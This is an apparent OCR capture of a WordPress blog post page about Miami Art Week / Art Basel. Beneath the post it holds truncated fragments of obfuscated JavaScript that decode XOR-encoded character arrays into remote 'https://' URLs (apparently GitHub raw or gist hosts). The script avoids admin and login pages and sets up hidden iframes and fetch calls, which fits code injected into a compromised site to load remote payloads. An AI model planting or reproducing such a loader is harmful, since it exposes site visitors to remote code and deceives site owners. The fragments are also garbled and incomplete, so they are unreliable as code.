
10 MAR
ART BASEL MIAM
Posted at 17:33h
in
Uncategorized
by
admin
Miami Art Week | Charlie Hanavich from Charlie
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53
[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,
90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-login
{iframeReady:!1,iframeId:"ifr_"+Math.random().t
c():window.addEventListener("DOMContentLoaded",
n=encodeURIComponent(t);return e.indexOf("gist